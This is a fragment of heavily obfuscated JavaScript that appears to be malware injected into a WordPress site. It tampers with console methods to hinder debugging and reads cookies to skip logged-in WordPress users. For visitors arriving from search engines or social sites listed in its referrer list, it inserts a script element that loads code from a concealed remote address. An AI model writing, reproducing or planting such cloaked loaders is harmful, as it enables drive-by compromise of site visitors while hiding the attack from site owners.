_0x5d44df=[_0x46a153(0x29a,0x2a5,0x256,0x2ae),lMMybw[_0x598c2c(0x40a,0x451,0x3e2,0x42f)],lMMybw[_0x46a153(0x301,0x319,0x2d4,0x32b)],lMMybw[_0x46a153(0x29e,0x25a,0x2b1,0x2cf)],lMMybw['Kndpb'],_0x46a153(0x28b,0x23b,0x2cf,0x26e),lMMybw[_0x46a153(0x313,0x2ec,0x346,0x339)]];continue;}break;}}else{var _0xfcdb86=_0x1de62f?function(){if(_0x2e8f8c){var _0xf6a3ed=_0x2e8f8c['apply'](_0x212a40,arguments);return _0x2e8f8c=null,_0xf6a3ed;}}:function(){};return _0x1de62f=![],_0xfcdb86;}};}());function _0x5d5efb(){function _0xd3d303(_0x4f76f5,_0x5b93f6,_0x4beb98,_0x5c1d09){return _0x37f03b(_0x4f76f5-0xe1,_0x5b93f6-0x5,_0x5c1d09,_0x5b93f6- -0x11f);}function _0x4aef6a(_0x2101b7,_0x17f6e8,_0x505bc1,_0xd47170){return _0x5e9ae6(_0xd47170- -0xde,_0x17f6e8-0x168,_0x2101b7,_0xd47170-0xc2);}var _0x3b6b07={'isSpr':_0x5aa1c1[_0xd3d303(-0x9,-0x10,-0x5a,0x22)],'eufiO':function(_0x4ad40c,_0x1dc21){function _0x25bd46(_0x5b3a38,_0x2d13f3,_0x6906cf,_0xfea574){return _0xd3d303(_0x5b3a38-0x192,_0x2d13f3-0x2cc,_0x6906cf-0xbc,_0x6906cf);}return _0x5aa1c1[_0x25bd46(0x287,0x2a6,0x29c,0x297)](_0x4ad40c,_0x1dc21);},'ZRbJz':_0x5aa1c1['xqBcm'],'RVesl':_0x5aa1c1[_0xd3d303(-0x67,-0x71,-0xa4,-0x23)],'slXJX':function(_0x248720,_0x52556e){function _0x4a0b64(_0x1dfcab,_0x7f67ce,_0x4c2418,_0x5d6ff4){return _0x4aef6a(_0x7f67ce,_0x7f67ce-0x139,_0x4c2418-0xb9,_0x4c2418-0x96);}return _0x5aa1c1[_0x4a0b64(0x276,0x2af,0x292,0x28c)](_0x248720,_0x52556e);},'aobBs':function(_0x45a5d5,_0x349f00){return _0x45a5d5+_0x349f00;},'OiGHK':_0x4aef6a(0x230,0x1fc,0x1f8,0x20e)+_0x4aef6a(0x1eb,0x1f4,0x1a8,0x1cb),'YDFUv':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','nfkpq':function(_0x30056e){return _0x30056e();},'JQeaD':function(_0xd061a2,_0x456164){function _0x1f1299(_0xd462de,_0x41f93e,_0x272b98,_0x5c3257){return _0x4aef6a(_0x5c3257,_0x41f93e-0x52,_0x272b98-0x114,_0xd462de- -0x17b);}return _0x5aa1c1[_0x1f1299(0x3c,-0xc,0x6e,0x74)](_0xd061a2,_0x456164);},'XzPyU':_0x5aa1c1[_0x4aef6a(0x1df,0x186,0x19d,0x195)],'Lbfqs':_0x5aa1c1[_0x4aef6a(0x264,0x231,0x1f5,0x21f)],'FdELV':_0x5aa1c1[_0xd3d303(-0x5,-0x2a,0x17,-0x2c)],'eVERB':_0x5aa1c1[_0x4aef6a(0x1ea,0x1ee,0x1ff,0x1d0)],'lrwcH':_0xd3d303(-0x4c,-0xb,0x2,-0x4c),'JElNW':_0x5aa1c1[_0xd3d303(-0x4b,-0x7d,-0x5c,-0x4a)],'ysqmu':_0x5aa1c1[_0x4aef6a(0x1dc,0x1e5,0x259,0x20f)],'lZumP':_0xd3d303(0xd,-0x2b,-0x18,-0x73)+'2'},_0x4ed0cb=_0x5aa1c1[_0xd3d303(-0x72,-0x48,-0x2f,-0x1c)](_0x230139,this,function(){function _0x237186(_0x249e1e,_0xc0aad7,_0x3c287d,_0x20a1bc){return _0xd3d303(_0x249e1e-0x54,_0xc0aad7-0x3b5,_0x3c287d-0xe2,_0x20a1bc);}function _0x28d880(_0x5c656f,_0x5412be,_0x3a68be,_0x10e73e){return _0x4aef6a(_0x3a68be,_0x5412be-0x1e9,_0x3a68be-0x1e5,_0x5c656f-0x307);}return _0x4ed0cb[_0x28d880(0x51a,0x4f4,0x4f4,0x543)]()[_0x237186(0x376,0x347,0x32e,0x333)](_0x3b6b07[_0x28d880(0x528,0x527,0x53e,0x55f)])[_0x28d880(0x51a,0x520,0x50a,0x4fd)]()[_0x237186(0x392,0x3a7,0x36f,0x3bc)+'r'](_0x4ed0cb)[_0x237186(0x36b,0x347,0x391,0x38a)](_0x3b6b07[_0x28d880(0x528,0x517,0x4db,0x51e)]);});_0x5aa1c1[_0xd3d303(-0xd3,-0x83,-0xa4,-0x5e)](_0x4ed0cb);var _0x5e3714=_0x5aa1c1[_0x4aef6a(0x267,0x1e3,0x237,0x21e)](_0x515304,this,function(){function _0x4b67a3(_0x1034af,_0x2cc6f3,_0x12b73c,_0x5d638a){return _0xd3d303(_0x1034af-0xf4,_0x2cc6f3- -0x3,_0x12b73c-0xd1,_0x5d638a);}function _0x1cc0e6(_0x22360f,_0x3094c6,_0x544031,_0x4483f5){return _0xd3d303(_0x22360f-0x9f,_0x3094c6-0xd7,_0x544031-0x123,_0x544031);}if(_0x3b6b07[_0x4b67a3(-0x89,-0x51,-0x18,-0x4c)](_0x3b6b07[_0x4b67a3(-0x2d,-0x6a,-0xb1,-0xb7)],_0x3b6b07[_0x4b67a3(-0x57,-0x89,-0x6b,-0x69)])){var _0x272fb0;try{var _0x1a3612=_0x3b6b07[_0x1cc0e6(0xb0,0x92,0x51,0xce)](Function,_0x3b6b07['aobBs'](_0x3b6b07[_0x1cc0e6(0x97,0xdb,0xe5,0x98)]+_0x3b6b07[_0x4b67a3(-0x4f,-0x7e,-0xb0,-0xab)],');'));_0x272fb0=_0x3b6b07[_0x4b67a3(-0x1f,-0x6b,-0x26,-0x65)](_0x1a3612);}catch(_0x46df2e){if(_0x3b6b07[_0x1cc0e6(0xe2,0xb0,0xf8,0x86)](_0x3b6b07[_0x1cc0e6(0xb7,0x96,0x94,0x80)],_0x3b6b07[_0x1cc0e6(0x62,0x6d,0x32,0x8f)]))return _0x26ae17[_0x1cc0e6(0x115,0xd4,0xae,0xed)]()['search'](jCNQDF[_0x4b67a3(0x50,0x8,-0x3f,-0x46)])[_0x4b67a3(0x9,-0x6,0x30,-0x22)]()['constructo'+'r'](_0x3c54c7)['search'](jCNQDF[_0x1cc0e6(0x93,0xe2,0xca,0x10d)]);else _0x272fb0=window;}var _0x17786e=_0x272fb0[_0x4b67a3(0x1e,-0x20,0x16,-0x5f)]=_0x272fb0[_0x1cc0e6(0x7d,0xba,0xe5,0x106)]||{},_0x34774a=[_0x4b67a3(-0x2f,-0x76,-0x76,-0x38),_0x3b6b07[_0x4b67a3(-0x55,-0x41,-0x3,0x0)],'info',_0x3b6b07[_0x4b67a3(-0x4e,-0x56,-0x31,-0x8e)],_0x3b6b07[_0x4b67a3(-0x7d,-0x93,-0x76,-0xab)],_0x3b6b07[_0x1cc0e6(0x10f,0xd3,0xfb,0xcf)],_0x3b6b07[_0x4b67a3(-0x30,-0x10,0x2b,-0x14)]];for(var _0x11e244=0x3*-0x72f+0x1*0x493+0x35*0x52;_0x11e244<_0x34774a[_0x4b67a3(-0x5b,-0x21,0x22,0x7)];_0x11e244++){var _0x193da3=_0x3b6b07[_0x4b67a3(-0x85,-0x36,0x8,0x4)]['split']('|'),_0x53734f=0x4*-0x2f1+-0x24fe+-0x1*-0x30c2;while(!![]){switch(_0x193da3[_0x53734f++]){case'0':_0x44b6a7[_0x1cc0e6(0x92,0x6a,0xa4,0x45)]=_0x515304[_0x4b67a3(-0xa9,-0x64,-0x81,-0x1b)](_0x515304);continue;case'1':_0x44b6a7[_0x4b67a3(-0x1e,-0x6,0x37,0x23)]=_0x25ef65[_0x4b67a3(-0x20,-0x6,-0x9,-0x4)][_0x1cc0e6(0x67,0x76,0x6e,0x9e)](_0x25ef65);continue;case'2':_0x17786e[_0x2190e4]=_0x44b6a7;continue;case'3':var _0x2190e4=_0x34774a[_0x11e244];continue;case'4':var _0x25ef65=_0x17786e[_0x2190e4]||_0x44b6a7;continue;case'5':var _0x44b6a7=_0x515304[_0x1cc0e6(0xa2,0xc9,0x110,0xfa)+'r'][_0x1cc0e6(0xb1,0x77,0x86,0x50)]['bind'](_0x515304);continue;}break;}}}else return!![];});_0x5e3714();var _0x53a27e=document[_0xd3d303(-0x35,-0x4a,-0x4,-0x1e)]['split'](';');for(var _0x57d7c0=0xc4a+-0x10*-0xed+-0x1b1a;_0x5aa1c1[_0x4aef6a(0x1a4,0x1c6,0x210,0x1e8)](_0x57d7c0,_0x53a27e[_0x4aef6a(0x221,0x217,0x234,0x1f8)]);_0x57d7c0++){if(_0x5aa1c1[_0x4aef6a(0x1ae,0x1e0,0x1de,0x1fd)](_0x5aa1c1[_0x4aef6a(0x1af,0x1aa,0x161,0x19c)],_0x5aa1c1[_0x4aef6a(0x23b,0x232,0x1a4,0x1ee)])){var _0x54f84d=_0x53a27e[_0x57d7c0][_0x4aef6a(0x22b,0x1cb,0x23e,0x217)]();if(_0x5aa1c1[_0xd3d303(-0x5d,-0x5f,-0x66,-0x7e)](_0x54f84d[_0xd3d303(-0x9e,-0x93,-0x56,-0x4d)]('wordpress_'+_0x4aef6a(0x16e,0x19f,0x1d8,0x191)),0x1a3*0x13+0x1550+-0x3469)){if(_0x5aa1c1[_0xd3d303(-0x40,-0x1f,-0x24,-0x2c)]!==_0x5aa1c1[_0xd3d303(-0x82,-0x79,-0x95,-0x93)])return!![];else{var _0x4969ba=_0x5aa1c1[_0xd3d303(-0x3b,0xa,0x51,0x8)][_0xd3d303(-0xc0,-0x89,-0xa5,-0xb2)]('|'),_0x33d87c=-0x443*0x9+-0x1a52+0x40ad;while(!![]){switch(_0x4969ba[_0x33d87c++]){case'0':var _0x3ac4ad=_0x49cc58[_0x4df76b];continue;case'1':_0x152375['__proto__']=_0x5f25c7[_0xd3d303(-0x7d,-0x61,-0x2e,-0x23)](_0x5b8849);continue;case'2':_0x48dbe0[_0x3ac4ad]=_0x152375;continue;case'3':var _0x43f250=_0x42804e[_0x3ac4ad]||_0x152375;continue;case'4':_0x152375[_0xd3d303(-0x2,-0x3,-0x3d,0xd)]=_0x43f250[_0x4aef6a(0x1c8,0x1d5,0x209,0x213)][_0x4aef6a(0x1a7,0x174,0x1ec,0x1b5)](_0x43f250);continue;case'5':var _0x152375=_0x4dc7c3[_0xd3d303(0x21,-0xe,-0x9,-0x3b)+'r'][_0x4aef6a(0x1bb,0x1d5,0x1e1,0x1b6)][_0xd3d303(-0x49,-0x61,-0x42,-0x94)](_0xe6abd3);continue;}break;}}}}else{if(_0x56b8b9){var _0x871661=_0x30d35d[_0x4aef6a(0x199,0x22f,0x1b2,0x1e0)](_0x38ecd1,arguments);return _0x4302b1=null,_0x871661;}}}return![];}function _0x592cd2(){var _0x24df62=document[_0x1c6ea7(-0xe4,-0x15d,-0x126,-0x166)+'ent'](_0x5aa1c1[_0x17db4a(0x2e1,0x2fe,0x32b,0x327)]);function _0x1c6ea7(_0x183e63,_0x27f82b,_0x5d454c,_0x1d6484){return _0x5e9ae6(_0x5d454c- -0x3ff,_0x27f82b-0xa6,_0x1d6484,_0x1d6484-0x1ea);}_0x24df62[_0x1c6ea7(-0x183,-0x12a,-0x134,-0xf6)]=_0x5aa1c1[_0x1c6ea7(-0x132,-0x150,-0x123,-0xe2)],_0x24df62[_0x17db4a(0x30e,0x309,0x2d7,0x327)]=!![],_0x24df62['crossOrigi'+'n']=_0x5aa1c1[_0x1c6ea7(-0x151,-0x158,-0x197,-0x1d9)];function _0x17db4a(_0x560cad,_0x5d678e,_0x2f5eb5,_0x2cdcf7){return _0x37f03b(_0x560cad-0x16d,_0x5d678e-0x1c5,_0x2f5eb5,_0x5d678e-0x216);}document[_0x17db4a(0x29f,0x2ec,0x303,0x332)]['insertBefo'+'re'](_0x24df62,document[_0x1c6ea7(-0x134,-0x10e,-0x154,-0x15d)][_0x17db4a(0x2ff,0x2f8,0x2a9,0x342)]);}var _0x39a4e4=['.google.',_0x5aa1c1[_0x37f03b(0xc5,0x9a,0xc2,0xe5)],_0x5aa1c1[_0x5e9ae6(0x2c4,0x2d8,0x277,0x2ca)],_0x5e9ae6(0x2b9,0x2af,0x2eb,0x29e),'pinterest.',_0x5aa1c1[_0x5e9ae6(0x2a0,0x2aa,0x2be,0x26c)],_0x5aa1c1[_0x5e9ae6(0x2fb,0x339,0x2e2,0x2bc)],_0x5aa1c1[_0x37f03b(0xdb,0xdd,0x103,0xbc)],_0x5aa1c1[_0x5e9ae6(0x298,0x269,0x2c7,0x24a)],_0x5aa1c1[_0x37f03b(0xfd,0x107,0xaf,0xce)],_0x5aa1c1[_0x5e9ae6(0x29d,0x28e,0x25f,0x2e6)],_0x5aa1c1[_0x5e9ae6(0x2b8,0x2e1,0x304,0x2cd)],_0x5e9ae6(0x280,0x291,0x2b4,0x242),_0x5aa1c1['QGPKB'],_0x37f03b(0xf5,0xdb,0xb6,0xdd),_0x5aa1c1[_0x5e9ae6(0x290,0x259,0x255,0x29e)],_0x5e9ae6(0x2c2,0x311,0x27c,0x2d8)+'om'],_0x41c158=_0x39a4e4[_0x5e9ae6(0x28e,0x2a7,0x245,0x26a)](_0x1153d6=>document[_0x5e9ae6(0x2dd,0x2de,0x2af,0x2b9)]['toLowerCas'+'e']()[_0x37f03b(0x115,0xc4,0x116,0xd0)](_0x1153d6));function _0x37f03b(_0x36fe89,_0x52f1b5,_0x4d0a6e,_0x356c27){return _0x2dbc(_0x356c27- -0x133,_0x4d0a6e);}if(_0x41c158&&!_0x5aa1c1[_0x5e9ae6(0x271,0x287,0x22c,0x29e)](_0x5d5efb)){if(_0x5aa1c1[_0x37f03b(0xc2,0x80,0xaf,0xba)](_0x5aa1c1[_0x37f03b(0xc1,0x15b,0xf4,0x10e)],_0x5aa1c1[_0x37f03b(0x124,0x125,0x104,0x10e)])){if(_0x383153){var _0x589866=_0x5dd8ed[_0x37f03b(0x12c,0xc1,0x12b,0xe9)](_0x4c57e8,arguments);return _0x413349=null,_0x589866;}}else _0x5aa1c1['uEhOH'](_0x592cd2);}}()));